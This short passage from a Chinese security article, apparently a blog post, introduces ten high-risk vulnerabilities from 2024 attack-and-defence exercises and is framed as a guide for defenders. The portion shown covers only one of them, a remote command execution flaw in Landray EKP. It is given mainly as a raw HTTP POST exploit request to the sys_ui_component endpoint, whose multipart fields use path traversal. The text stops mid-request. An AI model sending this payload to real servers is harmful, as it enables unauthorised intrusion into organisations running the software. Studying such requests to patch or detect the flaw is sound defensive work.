 本文结合一些实战案例,深度拆解2024年护网行动中高频出现的十大高危漏洞,揭露黑产团伙如何将漏洞武器化形成完整攻击链,并为企业的常态化防御提供关键决策参考。下一场攻防战来临前,你的安全水位线达标了吗?一、蓝凌EKP存在sys_ui_component远程命令执行漏洞POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1 Host: Accept:application/json,text/javascript,*/*;q=0.01 Accept-Encoding:gzip,deflate Accept-Language:zh-CN,zh;q=0.9,en;q=0.8 Connection:close Content-Type:multipart/form-data; boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51 UserAgent:Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/83. 0.4103.116Safari/537.36 X-Requested-With:XMLHttpRequest Content-Length: 395 ------WebKitFormBoundaryL7ILSpOdIhIIvL51 Content-Disposition:form-data;name="method" replaceExtend ------WebKitFormBoundaryL7ILSpOdIhIIvL51 Content-Disposition:form-data;name="extendId" ../../../../resource/help/km/review/------WebKitFormBoundaryL7ILSpOdIhIIvL51 Content-Disposition:form-data;name="folderName" ../../../ekp/sys/common------WebKitFormBoundaryL7ILSpOdIhIIvL51-